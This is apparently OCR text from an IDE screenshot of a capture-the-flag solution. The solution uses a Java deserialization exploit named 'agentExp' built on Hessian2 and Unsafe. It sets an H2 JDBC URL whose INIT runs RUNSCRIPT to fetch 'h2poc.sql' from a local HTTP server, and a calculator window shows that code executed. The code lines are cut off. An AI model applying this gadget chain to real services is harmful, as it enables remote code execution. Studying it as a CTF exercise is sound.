 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help jere-ysoserial - agentExp.java [aliyun2024chain17]
jere-ysoserial aliyun2024chain17 src main java org example agentExp
agent
Project
Project
jere-ysoserial E:\03code_environment\02java\02idea_project2\jere
.idea
aliyun2024chain17
src
main
java
com.aliyunctf.agent.other
org
example
agentExp
Exp2
Main
jooq.impl
springframework.context.support
resources
test
target
aliyun2024chain17agent.jar
BOOT-INF
Structure
agentExp
hessian2_serializeToBytes(Object): byte[]
hessian2_unserializeFromBytes(byte[]): void
main(String[]): void
agentExp.java SerializerUtils.java h2JDBCAttack.java
8 import com.alibaba.com.caucho.hessian.io.Hessian2Ou
9 import com.aliyunctf.agent.other.Bean;
10 import com.fasterxml.jackson.databind.node.POJONode
11 import javassist.ClassPool;
12 import javassist.CtClass;
13 import javassist.CtMethod;
14 import sun.misc.Unsafe;
15
16 import java.io.ByteArrayInputStream;
17 import java.io.ByteArrayOutputStream;
18 import java.io.IOException;
19 import java.lang.reflect.Field;
20 import java.util.Base64;
21 import java.util.HashMap;
22 import java.util.concurrent.atomic.AtomicReference;
23
24 public class agentExp {
25 public static void main(String[] args) throws E
26
27 Field unsafeField = Unsafe.class.getDeclare
28 unsafeField.setAccessible(true);
29 Unsafe unsafe = (Unsafe) unsafeField.get(nu
30 PooledDSFactory pooledDSFactory = (PooledDS
31 Setting setting = new Setting();
32 setting.setCharset(null);
33 setting.set("initialSize", "1");
34 setting.set("url", "jdbc:h2:mem:test;TRACE_
35 jere.util.ReflectionUtils.setFieldValue(poo
36 jere.util.ReflectionUtils.setFieldValue(poo
37
计算器
标准
历史记录 记忆
尚无历史记录。
0
MC MR M+ M− MS
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
6 1 2
Maven
Profiles
aliyun2024chain17
Lifecycle
Plugins
Dependencies
CTFAttachmentModule
jackson-2.7
jere-ysoserial
Maven
Database
SciView
Notifications
Run: agent
/*SQL #:2 t:752*/RUNSCRIPT FROM 'http://127.0.0.1:7777/h2poc.sql';
2024-10-25 15:44:02.995319+08:00 command: slow query: 752 ms
2024-10-25 15:44:02.995319+08:00 jdbc[3]:
/**/Connection conn1 = DriverManager.getConnection("jdbc:h2:mem:test;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSC
2024-10-25 15:44:02.997318+08:00 jdbc[3]:
/**/conn1.isClosed();
2024-10-25 15:44:03.003743+08:00 jdbc[3]:
/**/conn1.getHoldability();
Process finished with exit code 0
Bookmarks
Structure
Version Control Run Debug TODO Problems Spring Terminal Endpoints Services Profiler Build D
Build completed successfully in 1 sec, 698 ms (moments ago)
23:1 CRLF UTF-8 4 spaces